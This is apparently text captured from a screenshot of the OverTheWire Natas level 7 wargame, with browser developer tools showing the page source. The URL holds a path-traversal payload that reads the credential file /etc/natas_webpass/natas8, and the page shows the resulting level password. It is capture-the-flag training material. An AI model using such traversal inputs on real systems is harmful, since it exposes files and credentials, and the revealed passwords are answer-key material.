 Not secure natas7.natas.labs.overthewire.org/index.php?page=../../../../../../etc/natas_webpass/natas8
NATAS7
We Chall
SUBMIT
TOKEN
Home About
xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
Page Workspace
top
natas7.natas.labs.overthewire...
index.php?page=../../../../../...
natas.labs.overthewire.org
index.php?page=...webpass/natas8
1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to do with the level -->
4 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/lev
5 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
6 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
7 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
9 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src=
10 <script>var wechallinfo = { "level": "natas7", "pass": "bmg8SvU1LizuWjx3y7xkNERkHxGre0
11 <body>
12 <h1>natas7</h1>
13 <div id="content">
14
15 <a href="index.php?page=home">Home</a>
16 <a href="index.php?page=about">About</a>
17 <br>
18 <br>
19 xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q
20
21 <!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
22 </div>
23 </body>
24 </html>
25